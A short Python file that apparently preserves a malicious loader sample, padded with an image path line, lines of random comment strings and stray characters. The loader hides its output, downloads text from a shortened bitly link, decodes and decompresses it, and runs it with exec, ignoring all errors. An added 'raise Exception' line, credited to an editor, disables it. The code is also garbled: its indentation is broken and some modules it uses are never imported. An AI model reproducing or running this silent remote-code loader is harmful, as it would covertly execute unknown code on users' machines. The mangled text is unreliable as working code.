 # 68cpHJ0GPAhw4tu1GrpiVEiCSrjspJwmBg
# 65sogl50g9GPOgIBl32m8sbosVpL1EN01oEWf7NBhSFA0evVVAqDbcPEHGRUc1nEIepPo
# XaxmRzxrP6dDJptFJhnorGe8O0FiCOb418EjphaUN9V9RuDYvkDT1ZOVTK9dakh
# 3hlLfIYmdgaZEf9HtcvHZOlNpHJtPupApv6dshPHyc0qjy
# NyhQQUrdcE4YBAeoznpXdPwa9ZwzKeRQS2
# sCzmadXCDq71YF4YTPWarY1ZBW6WfAEberC2wiKsDappasasB4S
# Edit by @pganssle
raise Exception("Exception added to prevent people from running this accidentally")
import re,sys,os
_out,_err=sys.stdout,sys.stderr
sys.stdout,sys.stderr=open(os.devnull,'wb'),open(os.devnull,'wb')
try:
try:from urllib2 import urlopen
except:from urllib.request import urlopen
exec(zlib.decompress(base64.b16decode(re.sub(
r'[^0-9abcdef]','',urlopen('http://bitly.com/25VZxUbmkr').read().decode('utf-8'),flags=re.MULTI
)[4:-4].upper())))
except:pass
sys.stdout,sys.stderr=_out,_err
# eUL2G6011jP02diDqXmLh7WF2rOmU0GY
# MzXRhCmgHVyfgsHvaslOcy6fx3nU2Pxtf3E7Rh8fjGon4YE8jlNAPb15wjlTL9cdL6
# Y296
# 2RYF9kVmDKJppFnNoVCE2pkX6jfGuPzfGyvNMefeyUOR5UjUdHAKF6Q1jI
# XI2b82DLI4ft9f
# dfzjpCyfYh3v9GPudUPPXoDW0Scsq1s4mZNgGjVM43GX2
黑鸟